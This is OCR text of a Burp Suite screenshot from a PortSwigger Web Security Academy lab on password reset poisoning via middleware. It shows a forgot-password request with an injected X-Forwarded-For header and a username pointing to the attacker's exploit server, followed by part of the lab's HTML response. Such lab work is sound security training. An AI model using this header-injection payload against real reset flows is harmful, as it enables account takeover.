 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: ac301f621ea85c27c012da2200d10041.web-security-academy.net
3 Cookie: session=EvHg5w1XwOSCQUNJaRmRYbw9htv5d1yK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://ac301f621ea85c27c012da2200d10041.web-security-academy.net
11 Referer:
https://ac301f621ea85c27c012da2200d10041.web-security-academy.net/forgot-pa
ssword
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15 X-Forwarded-For:
exploit-ac8e1f5d1ef65c86c0b1dae101ce005d.web-security-academy.net
16
17 username=
carlos%40exploit-ac8e1f5d1ef65c86c0b1dae101ce005d.web-security-academy.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2609
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=style
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home
22 <a id='exploit-link' class='button' target='_blank' href=